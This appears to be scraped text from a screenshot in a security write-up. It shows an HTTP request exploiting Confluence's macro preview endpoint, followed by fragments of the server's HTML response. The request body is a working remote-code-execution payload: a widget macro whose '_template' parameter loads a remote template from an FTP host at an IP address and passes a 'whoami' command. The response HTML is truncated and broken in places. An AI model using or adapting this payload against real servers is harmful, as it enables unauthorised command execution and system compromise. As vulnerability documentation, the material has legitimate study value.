 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 202
Origin:
Connection: close
Referer: http /login.action?os_destination=%2Findex.action&permissionViolation=true
Cookie: JSESSIONID=B2AE23C6C252A802791D11D1802BC669
{"contentId":"12345","macro":{"name":"widget","body":"","params":{"url":"http://www.dailymotion.com/vide
o/xcpa64","width":"300","height":"200","_template":"ftp://172.23.82.201/exec.vm","cmd":"whoami"}}}
<link type="text/css" rel="stylesheet"
href="/s/91c8ad52eb1322b9496a8c61278a599f-CDN/zh_CN/7502/b9217199c27dd617c8d51
d24fdb4ddae490c4b/_/download/contextbatch/css/preview,-_super/batch.css?confluence.
.edit.transition=true" data-wrm-key="preview,-_super" data-wrm-batch-type="context" media
<script type="text/javascript"
src="/s/019e62a8bb1a600f8c795a9cfbdd063d-CDN/zh_CN/7502/b9217199c27dd617c8d51f
c43ce55188e744c0/_/download/contextbatch/js/_super/batch.js?locale=zh-CN" data-wrm-k
data-wrm-batch-type="context"></script>
<script type="text/javascript"
src="/s/ec9d4586cb623814e1989b1c5ceb64d9-CDN/zh_CN/7502/b9217199c27dd617c8d51
d24fdb4ddae490c4b/_/download/contextbatch/js/preview,-_super/batch.js?confluence.table
.transition=true&amp;locale=zh-CN" data-wrm-key="preview,-_super" data-wrm-batch-type=
<script>
window.onload = function() {
window.parent.AJS.MacroBrowser.previewOnload(document.body);
}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
confluence
雷神众测